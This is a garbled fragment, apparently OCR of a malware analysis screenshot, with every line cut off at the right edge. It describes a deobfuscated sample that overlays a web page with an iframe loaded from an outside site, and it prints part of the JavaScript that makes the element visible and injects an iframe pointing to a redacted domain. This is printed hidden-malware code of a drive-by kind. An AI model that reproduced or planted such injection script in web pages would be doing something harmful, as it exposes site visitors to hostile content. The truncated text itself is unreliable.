
Dump
This is deobfuscated sample which simply ov
th an iframe which content loads from a dis
var IN1=window["document"]["getElementById"
ility"]="visible";IN1["innerHTML"]="<iframe 
scrolling='no'src='http://www.-----.com/'wi